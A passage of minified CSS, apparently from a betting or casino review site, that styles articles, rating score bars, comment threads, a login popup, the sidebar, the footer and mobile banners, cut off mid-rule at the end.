.h3title,.articles .article .article_content h3{margin-top:27px}.articles .article .article_content a:not(.button){color:#307fe2;text-decoration:underline}.articles .article .article_content .section_button{color:#fff;text-decoration:none;margin-top:42px}.articles .article .article_content .article_name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;margin:25px 0 19px}.articles .article .article_content .article_name_cell img{margin-right:19px;margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.articles .article .article_content .article_name_cell .title{text-decoration:none;color:#464950;font-weight:700}.articles .article .article_content .article_name_cell .title:hover{color:#0daa5a}.articles .article .article_content .article_name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.articles .article .article_content .article_buttons_cell{margin:25px 0 63px}.articles .article .article_content .article_buttons_cell .button{width:108px;margin-left:0;margin-right:20px}.articles .article .article_content .article_table_row .button{width:108px}@media (max-width:1255px){.articles .article .article_content .article_table_row .button{width:95px}}@media (max-width:767px){.articles .article .article_content .article_table_row .button{width:89px}}.articles .article .article_content .article_table_row .btn-green{color:#fff}.articles .article .article_content .article_table_row .name_cell{width:150px}@media (max-width:1255px){.articles .article .article_content .article_table_row .name_cell{width:135px;min-width:135px}}.articles .article .article_content ul,.post_content ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.articles .article .article_content ul li,.post_content ul li{padding-left:8px}.articles .article .button_block{margin-top:45px;margin-bottom:6px}@media (max-width:767px){.articles .article .button_block{margin-bottom:0;margin-top:25px}}.articles .article .button_image_block .button{top:81px;left:52px}@media (max-width:767px){.articles .article .button_image_block .button{width:140px;top:15px;left:0}}.articles .article .button{width:170px;margin:0 auto}.articles .article .description{margin:26px 0 0}.article img{max-width:100%;display:block;margin:0 auto;height:auto}.article .payment_block .payment_row{padding:0 8px 17px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.article .payment_block .payment_row .payment_item a,.articles .article .article_content .article_table_row a{text-decoration:none;color:#464950}.article .payment_block .payment_item{width:200px}@media (max-width:1255px){.article .payment_block .payment_item{width:160px}}.article .payment_block .payment_item img{margin-left:0}.accordeon_header,.accordeon_section{padding-bottom:20px}@media (max-width:767px){.accordeon_section#section_rating{padding-bottom:0}}.accordeon_section .section_title_block,.accordeon_section .title_right_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.accordeon_section .section_title_block .title,.section_mobile_review .section_title_block h2{margin-bottom:0}.accordeon_section .title_right_block{font-weight:600}.accordeon_section .title_right_block .rating_stars_block{margin-right:17px}@media (max-width:767px){.accordeon_section .title_right_block .rating_stars_block,.accordeon_section .title_right_block .rating_stars_block+span{display:none}}.accordeon_section .title_right_block .accordeon_trigger{margin-left:20px;font-size:20px;color:#464950}.accordeon_section .title_right_block .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_row{margin-top:40px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.accordeon_faq .accordeon_row{margin-top:10px}}.accordeon_faq .accordeon_header{padding:7px 0}@media (max-width:767px){.accordeon_faq .accordeon_header{padding:15px 5px}}.accordeon_faq .accordeon_header .accordeon_trigger{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#464950}.accordeon_faq .accordeon_header .accordeon_trigger .fa{font-size:20px;margin-right:50px}@media (max-width:767px){.accordeon_faq .accordeon_header .accordeon_trigger .fa{margin-right:33px;margin-left:10px}}.accordeon_faq .accordeon_header .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_content{padding-top:4px;font-size:14px}@media (max-width:767px){.accordeon_faq .accordeon_content{display:none;padding:4px 5px 0}}.accordeon_faq .section_button{margin-top:30px;margin-bottom:10px}.accordeon_row.opened .fa{color:#28ce7a}.accordeon_content{padding:45px 0 0;border-top:1px solid #f5f5f5;display:none}.accordeon_content.opened,.tabs_content .tab_content.active{display:block}.accordeon_content .section_button{margin-top:10px;margin-bottom:30px}.sidebar table.widget_rows,.tabs,.tabs_header{width:100%}.tab_switcher{width:50%;font-size:15px;font-weight:700;text-align:center;padding-bottom:18px;color:#989ba1;border-bottom:2px solid #f5f5f5}@media (max-width:767px){.tab_switcher{font-size:13px}}.tab_switcher.active{color:#464950;border-color:#22c672}.tabs_content{padding:20px 0 0}.tabs_content .list_style_round{margin:20px 0}.tabs_content .tab_content{display:none}.tabs_content .tab_content.active.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.content_scores,.scores_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.content_scores{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.scores_header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:60px;margin-bottom:9px;padding:0 15px;border-radius:5px;background-color:#f5f5f5}.scores_header .scores_header_title{font-size:15px;font-weight:700;margin:0}.scores_header .scores_header_stars_block{font-size:13px;font-weight:600}.scores_header .scores_header_stars_block span{margin-left:15px}.scores_item{width:320px;padding:20px 0;margin-bottom:15px}@media (max-width:1255px){.scores_item{width:256px;padding:16px 0}}@media (max-width:1006px){.scores_item{margin:0 auto 15px}}@media (max-width:767px){.scores_item{width:308px}}.scores_item .title,.scores_item_text,.scores_lines{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.scores_item .title{font-size:15px;font-weight:700}.scores_item .title img{margin-left:3px;display:block}.scores_item .scores_number,.section_leave_review .comment_header .rating_text_block span{font-weight:600}.scores_item_text,.scores_lines{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.scores_item_text{margin-bottom:10px}.scores_lines{padding:3px 0}.scores_line{width:54px;height:7px}.scores_line .scores_line_color{width:100%;margin-top:2px;height:3px;background-color:#e2e2e2;border-radius:2px}@media (max-width:1255px){.scores_line{width:43px}}@media (max-width:767px){.scores_line{width:54px}}.scores_line.active .scores_line_color,.scores_line.hover .scores_line_color{background-color:#ffc62b}.section_leave_review .scores_line{cursor:pointer}.services_block,.services_block_grid{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:stretch;-ms-flex-align:stretch;-ms-flex-wrap:wrap}.services_block{grid-column-gap:10px;align-items:stretch;flex-wrap:wrap}.services_block .services_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:space-evenly;-ms-flex-align:center;align-items:center;width:106px;height:100px;padding:5px;border-radius:11px;border:2px solid #cdced2;margin-bottom:13px}.services_block .services_item.active{border-color:#28ce7a}.services_item .service_title{border-bottom:2px solid transparent;transition:border-bottom .3s ease;text-align:center}a.services_item:hover .service_icon{transform:scale(1.3);transition:transform .3s ease}a.services_item:hover .service_title{border-bottom:2px solid #28ce7a}a.service_icon{transition:transform .3s ease}a.service_icon:hover{transform:scale(1.3)}.services_block_grid{display:grid;grid-template-columns:repeat(12,1fr)}.services_block_grid .services_item_mini{aspect-ratio:1/1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:5px;border-radius:5px;border:2px solid #cdced2;font-size:.7em;text-align:center;color:silver}.services_block_grid .services_item_mini.active{border-color:#28ce7a;color:#000}.services_block_grid .service_icon_mini{margin-bottom:6px;width:38%;height:38%}.payment_block .payment_row{border-bottom:1px solid #f5f5f5;padding:10px 28px 28px;margin-bottom:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.payment_block .payment_row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:0;border-bottom:0}}.payment_block .payment_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_item img{margin-right:9px;max-width:40px;max-height:40px}@media (max-width:767px){.payment_block .payment_item{padding:18px 20px 15px;width:100%;border-bottom:1px solid #f5f5f5}.payment_block .payment_item img{margin-right:19px}}.comment_section_header_block,.payment_block .payment_name{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_name{color:#464950;font-size:15px;font-weight:700}@media (max-width:767px){.payment_block .payment_name{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.payment_block .payment_name i{margin-left:6px;color:#cdced2}@media (max-width:767px){.payment_block .payment_name i{font-size:20px}}.comment_item.opened>.comment_footer .comment_responses .fa,.comment_item.opened>.comment_footer .comment_responses .text,.payment_block .payment_name:hover,.payment_block .payment_name:hover i{color:#28ce7a}.comment_section_header_block{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:70px}@media (max-width:767px){.comment_section_header_block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;margin-bottom:29px}}.comment_section_header_block .sort_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.comment_section_header_block .sort_block{margin-top:30px;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.comment_section_header_block .sort_block span{margin-right:17px;font-size:15px}@media (max-width:767px){.comment_section_header_block .sort_block span{margin-right:5px}}.comment_section_header_block .sort_block select{width:175px;padding:10px 35px 10px 15px;border-radius:5px;border:1px solid #cdced2;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../img/dropdown_arrow.svg)calc(100% - 15px) 50%no-repeat}@media (max-width:767px){.comment_section_header_block .sort_block select{width:260px}}.comment_section_header_block .button{width:auto;padding:0 22px}@media (max-width:767px){.comment_section_header_block .button{font-size:15px;width:100%}}.comment_item{margin-bottom:40px;padding-bottom:45px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.comment_item{margin-bottom:30px;padding-bottom:27px}}.comment_item:last-child{margin-bottom:30px}.comment_item.opened>.comment_footer .comment_responses .fa{-webkit-transform:rotateZ(180deg);-ms-transform:rotate(180deg);transform:rotateZ(180deg)}.comment_item.opened>.sub_comment_item,.comment_user_block img{display:block}.sub_comment_item{display:none;margin-bottom:0;border-bottom:none;margin-top:40px;padding-top:40px;padding-bottom:0;background:url(../img/dashed-silver.png)0 0 repeat-x}@media (max-width:767px){.sub_comment_item{display:block}}.sub_comment_item:last-child{margin-bottom:0}@media (max-width:767px){.sub_comment_item .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sub_comment_item .comment_user_block img{margin-right:9px;width:40px;height:40px;border-radius:50%}.sub_comment_item .subcoment_parent_block{color:#989ba1;font-size:15px;font-weight:600}@media (max-width:767px){.sub_comment_item .subcoment_parent_block{padding-left:20px;margin-top:13px;width:100%}}.comment_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.comment_header .rating_block,.comment_user_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_header .rating_block{font-weight:600}@media (max-width:767px){.comment_header .rating_block{padding-bottom:10px}}.comment_header .rating_block .rating_stars{margin-right:17px}@media (max-width:767px){.comment_header .rating_block .rating_stars .star{font-size:15px;width:16px}}.comment_user_block{font-size:15px}.comment_user_block .user_avatar_arrow{margin-right:10px}.comment_user_block img{margin-right:16px;width:50px;height:50px;border-radius:50%}.comment_user_block .name{font-weight:700;margin-bottom:2px}.comment_text{font-size:14px;line-height:20px;padding:23px 0}@media (max-width:767px){.comment_text{padding:15px 0}}.comment_short>p{max-height:102px;overflow-y:hidden;-webkit-transition:max-height .15s ease-in;-o-transition:max-height .15s ease-in;transition:max-height .15s ease-in}.comment_short.opened>p{max-height:9999px;-webkit-transition:max-height 1.3s ease-in;-o-transition:max-height 1.3s ease-in;transition:max-height 1.3s ease-in}.comment_short.opened .show_more{display:none}.comment_short.opened .show_less{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_short .show_less,.comment_short .show_more{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.comment_short .show_more{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:-20px;padding:30px 0 0;background-color:rgba(255,255,255,.7)}.comment_short .show_less{display:none;position:static;padding-top:9px}.comment_full .show_less,.comment_full .show_more{display:none}.comment_actions .action_item,.comment_footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_footer{font-weight:600;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.comment_actions .action_item{padding:0 30px;height:32px;border-left:2px solid #f5f5f5}.comment_actions .action_item img{display:block;margin-right:14px}.comment_actions .action_item.dislike,.comment_actions .action_item.like{font-size:18px}.comment_actions .action_item.like,.section_leave_review .form_checkboxes_block a{color:#307fe2}.comment_actions .action_item.dislike{color:#e04e39}.comment_actions .action_item.reply{font-size:15px}.comment_actions .action_item:first-child{padding-left:10px;border-left:none}.comment_responses,.comment_short .show_less,.comment_short .show_more{font-size:15px;font-weight:600}.comment_responses img,.comment_short .show_less img,.comment_short .show_more img{margin-right:10px;display:block}.comment_responses .text,.comment_short .show_less .text,.comment_short .show_more .text{color:#464950;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.comment_responses .fa,.comment_short .show_less .fa,.comment_short .show_more .fa{font-size:20px;line-height:8px;color:#cdced2;margin-left:7px}.comment_responses .response,.comment_short .show_less .response,.comment_short .show_more .response{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_responses:hover .fa,.comment_responses:hover .text,.comment_short .show_less:hover .fa,.comment_short .show_less:hover .text,.comment_short .show_more:hover .fa,.comment_short .show_more:hover .text{color:#28ce7a}@media (max-width:767px){.comment_responses{display:none}}.section_leave_review.comment-respond{margin-top:0;display:none}.section_leave_review .comment_header{margin-bottom:28px;padding:0 9px}@media (max-width:767px){.section_leave_review .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.section_leave_review .comment_header .rating_block{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.section_leave_review .comment_header .rating_stars_block{margin-right:25px}.section_leave_review .comment_header .rating_text_block{font-size:15px;font-weight:400}.section_leave_review .comment_header .star-rating .star-empty{color:#cdced2}.section_leave_review .textarea_notice{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.43px;color:#989ba1}@media (max-width:767px){.section_leave_review .textarea_notice{margin-top:5px}}.section_leave_review textarea{margin-bottom:17px}.section_leave_review .form_checkboxes_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:13px;font-weight:400;line-height:20px}.section_leave_review .form_checkboxes_block label{margin-bottom:20px;cursor:pointer;position:relative}.section_leave_review .form_checkboxes_block input{position:absolute;opacity:0;z-index:-1}.section_leave_review .form_checkboxes_block input+.checkbox_text_block:before{content:"";display:block;width:15px;height:15px;min-width:15px;margin-right:9px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #cdced2;cursor:pointer}.section_leave_review .form_checkboxes_block input:checked+.checkbox_text_block:before{border:0;background-color:#0daa5a;background-image:url(../img/checkbox_mark.svg);background-position:center;background-repeat:no-repeat}.section_leave_review .google_captcha_block{width:300px;height:75px;border:1px solid silver;margin:5px 0 36px}.section_leave_review .form-submit{margin-top:0;margin-bottom:0}.section_leave_review .form-submit .button{padding:0 16px;width:auto}.comment-respond{margin-top:40px}.comment-respond .close_reply_link,.comment_login_section{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-respond .close_reply_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#e2231a;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.comment-respond textarea{display:block;width:100%;height:130px;color:#474747;font-size:13px;line-height:20px;padding:22px;border-radius:5px;border:1px solid #cdced2}.comment-respond .button{margin-left:auto;margin-right:auto}.comment_login_section{position:fixed;width:100%;height:100%;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;background-color:rgba(255,255,255,.5)}.comment_login_block form,.comment_login_section.active{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_login_block{width:100%;height:100%;max-width:450px;max-height:450px;background:#fff;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:15px}.comment_login_block .tab_content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment_login_block form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-top:50px}.comment_login_block .comment-login-input{color:#474747}.comment_login_block .comment-login-input,.comment_login_block .comment-login-submit{font-size:13px;line-height:20px;padding:12px 22px;border-radius:5px;border:1px solid #cdced2;margin-bottom:20px;width:200px}.comment_login_block .comment-login-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.comment-login-p{margin-top:0;margin-bottom:20px;width:200px}.comment_login_block .comment-login-checkbox{margin-right:10px}.comment_login_block .comment-login-submit{font-weight:700;color:#fff}.sidebar{width:33.87%;border-left:1px solid #f5f5f5;padding-top:15px;padding-left:36px}@media (max-width:1006px){.sidebar{padding-left:0;width:100%;border-left:none}}.sidebar .sidebar_widget{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:url(../img/dashed-silver.png)0 100%repeat-x;padding:48px 0 50px}@media (max-width:767px){.sidebar .sidebar_widget{padding-top:40px}}.sidebar .sidebar_widget:last-child{background:0 0}.sidebar .sidebar_widget .button_block{width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:33px}@media (max-width:767px){.sidebar .sidebar_widget .button_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar .sidebar_widget .button_block .button{margin:0}.sidebar .widget_content{margin-top:10px}.sidebar .widget_posts_archive .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0 20px 28px;border-bottom:1px solid #e6e6e6}@media (max-width:767px){.sidebar .widget_posts_archive .post_item{padding:20px 5px}}.sidebar .widget_posts_archive .post_item:last-child,.sidebar .widget_rows .widget_row:last-child{border-bottom:none}.sidebar .widget_posts_archive .image_block{min-width:112px;width:112px;margin-right:13px}.sidebar .widget_posts_archive .image_block img{width:100%;height:auto;display:block}.sidebar .widget_posts_archive .post_item_excerpt{margin:3px 0}.sidebar .widget_posts_archive .h3post_item_title,.sidebar .widget_posts_archive .post_item_title{font-size:15px;line-height:18px;margin:0}.sidebar .widget_posts_archive .post_item_readmore{font-size:13px}.sidebar .widget_posts_archive .post_item_readmore img{height:9px;width:auto}.sidebar .widget_rows .widget_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:25px;border-bottom:1px solid #f5f5f5}@media (max-width:1255px){.sidebar .widget_rows .widget_row{padding:25px 15px}}.sidebar .widget_rows .right{font-size:15px;line-height:20px;text-align:right}@media (max-width:1255px){.sidebar .widget_rows .right{font-size:13px}}.sidebar .widget_rows .m_images{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sidebar .widget_rows .m_images img{display:block;margin:0 17px}.sidebar .widget_rows .m_images img:first-child{margin-left:0}.footer .footer_bottom .footer_3cols li:last-child .footer_column,.sidebar .widget_rows .m_images img:last-child{margin-right:0}.sidebar .sidebar_widget_rows .section_button{width:auto;padding-left:12px;padding-right:12px}@media (max-width:767px){.post_content_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.post_content_section{padding-bottom:55px;border:1px solid #ebebeb}@media (max-width:767px){.post_content_section{padding-bottom:25px}}.post_archive_section{padding-bottom:51px}.social_sidebar{width:128px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1006px){.social_sidebar{width:75px}}@media (max-width:767px){.social_sidebar{width:100%}.social_icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.social_icons a{display:block;margin-bottom:30px}@media (max-width:767px){.social_icons a{margin:0 15px}}.social_icons a:last-child{margin-bottom:0}.footer img,.social_icons img{display:block}.post_main_content{width:calc(100% - 128px);padding-right:128px}@media (max-width:1006px){.post_main_content{width:calc(100% - 75px);padding-right:75px}}@media (max-width:767px){.post_main_content{width:100%;padding-right:0}}.post_main_content .section_title_block{margin-bottom:16px}@media (max-width:1006px){.post_main_content .section_title_block{-ms-flex-wrap:wrap;flex-wrap:wrap}.post_main_content .section_title_block .h2post_title,.post_main_content .section_title_block .post_title{margin-bottom:20px}.post_main_content .post_heading,.post_main_content .section_title_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar-right .post_main_content{padding-right:0}@media (max-width:1006px){.sidebar-right .post_main_content{padding-right:0}}.author_text,.post_content{line-height:20px}@media (max-width:767px){.author_text,.post_content{font-size:14px}}.post_content .article_table_row .name_cell{width:150px}.post_content .article_table_row .star-rating{height:16px;margin-right:5px}.post_content .article_table_row .star{font-size:16px;width:17px}.post_content .article_table_row .two_buttons_h_cell a:first-child{margin-right:15px}.post_author{margin-top:40px;padding-left:18px}@media (max-width:767px){.post_author{margin-top:26px;padding-left:0}}.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:55px;padding-right:55px}@media (max-width:767px){.post_bonuses .post_author,.post_bookmakers .post_author{margin-bottom:25px;padding-right:0}}.post_author_heading{font-weight:600;text-transform:uppercase;letter-spacing:.46px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:28px}@media (max-width:767px){.post_author_heading{margin-bottom:19px}}.post_author_heading .line{margin-top:9px;margin-left:16px;height:1px;background-color:#eee;width:100%}.post_author_content{padding-left:19px}@media (max-width:767px){.post_author_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0}}.post_author_content .img_block{min-width:100px;width:100px;height:100px;margin-right:29px}.post_author_content .img_block img{width:100%;height:auto;border-radius:50%}.author_name{margin-top:0;margin-bottom:15px;line-height:22px}@media (max-width:767px){.author_name{margin-top:15px;font-size:18px}}.author_text{margin:0}.content_single_promotions .post_content_section{padding-top:0;padding-bottom:0}.content_single_promotions .post_content_wrapper{padding-bottom:43px}.content_single_promotions .main{padding-top:29px}.content_single_promotions .breadcrumbs{border-bottom:0}.content_single_promotions .sidebar .sidebar_widget:first-child{padding-top:14px}.content_single_promotions .post_heading{margin-bottom:23px}.content_single_promotions .content_single_promotion_image{max-width:100%;width:auto;height:auto;display:block;margin:0 auto 23px}.content_single_promotions .post_content{color:#989ba1}.content_single_promotions .post_content .image_block{text-align:center;margin-top:40px;margin-bottom:40px}.content_single_promotions .post_content .image_block img{display:block;margin:0 auto}.content_single_promotions .post_content .social_icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.content_single_promotions .post_content .social_icons a{margin:0 15px}.content_single_promotions .author_name{font-size:18px}.content_single_promotions .author_text{color:#989ba1}@media (max-width:767px){.content_single_promotions .sidebar{display:none}}.page_w_banner .content_wrapper{position:relative}.page_w_banner .breadcrumbs_wrapper{position:absolute;width:100%;left:0;top:0}.page_w_banner .breadcrumbs{border-color:rgba(255,255,255,.2)}.footer,.page_w_banner .breadcrumbs .breadcrumbs_link,.page_w_banner .breadcrumbs .breadcrumbs_separator{color:#fff}.page_w_banner .breadcrumbs .breadcrumbs_link:hover{text-decoration:underline}.footer{background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%)}.footer .footer_top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid rgba(255,255,255,.2);padding:80px 0 50px}@media (max-width:1006px){.footer .footer_top{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:28px 0 15px}}.footer .footer_top .text{width:340px;margin-top:16px;margin-bottom:28px;opacity:.6;font-size:12px;line-height:20px}@media (max-width:1006px){.footer .footer_top .text{width:100%}}.footer .footer_bottom,.footer .footer_top .images{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer .footer_top .images{width:360px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.footer .footer_top .images{width:100%;-ms-flex-pack:distribute;justify-content:space-around}.footer .footer_top .footer_3cols{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin:0 0 25px}.footer .footer_top .footer_3cols .footer_column{margin:0 0 20px;width:auto}}.footer .footer_bottom{padding:51px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.footer .footer_bottom{padding:24px 20px}}@media (max-width:767px){.footer .footer_bottom{padding:24px 0}}.footer .footer_bottom .copyright{margin:0;font-weight:600}@media (max-width:1006px){.footer .footer_bottom .copyright{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;margin-top:25px;opacity:.6;font-weight:400;text-align:center}.footer .footer_bottom .footer_3cols{-ms-flex-pack:distribute;justify-content:space-around;width:100%}}.footer .footer_bottom .footer_3cols li{list-style:none;margin:0;padding:0}.footer .footer_bottom .footer_3cols .footer_column{margin-right:28px}@media (max-width:1006px){.footer .footer_bottom .footer_3cols .footer_column{margin:0;width:auto}}.footer .footer_bottom a{color:#fff;font-weight:600}@media (max-width:767px){.footer .footer_bottom a{font-size:11px}}.footer .footer_column{width:160px;margin:0 28px}.footer .footer_column:last-child,.post_mobile .sidebar .m_images a:last-child{margin-right:0}.footer .footer_column .h4title,.footer .footer_column h4.title{font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0;margin-bottom:18px;color:#fff}@media (max-width:1006px){.footer .footer_column .h4title,.footer .footer_column h4.title{font-size:13px;padding:8px 40px 8px 5px;border-bottom:1px solid rgba(255,255,255,.2);position:relative;cursor:pointer;margin-bottom:0}.footer .footer_column .h4title:after,.footer .footer_column h4.title:after{content:"";display:block;position:absolute;right:26px;top:calc(50% - 12px);font-family:"FontAwesome";font-weight:400;font-size:16px}.footer .footer_column .h4title.opened:after,.footer .footer_column h4.title.opened:after{content:""}.footer .footer_column .footer_menu,.footer .footer_column .menu{overflow-y:hidden;max-height:0;-webkit-transition:max-height .5s ease;-o-transition:max-height .5s ease;transition:max-height .5s ease}.footer .footer_column.opened .footer_menu,.footer .footer_column.opened .menu{max-height:1000px}}.footer .footer_column li{margin-bottom:9px}@media (max-width:1006px){.footer .footer_column li{margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.2)}}.footer .footer_column li a{opacity:.6;color:#fff;line-height:20px}@media (max-width:1006px){.footer .footer_column li a{display:block;font-size:12px;padding:15px 20px;opacity:1}}.sticky_bar_bottom{padding:30px 0;height:100px;position:fixed;bottom:0;width:100%;-webkit-box-shadow:1px 1px 3px #000;box-shadow:1px 1px 3px #000}.sticky_bar_bottom .sticky_content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.sticky_bar_bottom .sticky_title{margin:0;color:#fff;font-size:36px;line-height:20px;text-transform:uppercase}.sticky_bar_bottom .button{width:350px}.sticky_bar_bottom .sticky_close{position:absolute;top:16px;right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);opacity:.32}.overlay{z-index:100;position:fixed;background-color:#292929;opacity:.5;width:100%;height:100%;top:0;left:0;cursor:pointer;display:none}@media (max-width:1006px){.overlay{display:none!important}}.popup_error_message{position:fixed;top:calc(50% - 35px);left:calc(50% - 150px);width:300px;height:70px;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;padding:20px;border-radius:5px;-webkit-box-shadow:0 0 6px;box-shadow:0 0 6px;z-index:999}.banner_post_mobile .banner_content{padding-top:60px;height:auto}@media (max-width:1255px){.banner_post_mobile .banner_content{padding-top:48px}}@media (max-width:1006px){.banner_post_mobile .banner_content{padding-top:38px;padding-bottom:0}}.banner_post_mobile .banner_content .mobile_terms img{margin:0 10px 0 0;height:24px;width:24px}@media (max-width:1006px){.banner_post_mobile .banner_content .mobile_terms img{height:17px;width:17px}}@media (max-width:1255px){.banner_post_mobile .banner_content_left{max-width:400px}}@media (max-width:1006px){.banner_post_mobile .banner_content_left{max-width:320px}}@media (max-width:767px){.banner_post_mobile .banner_content_left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}}.banner_post_mobile .mobile_logo{max-height:41px;height:auto;width:auto;margin-top:20px}@media 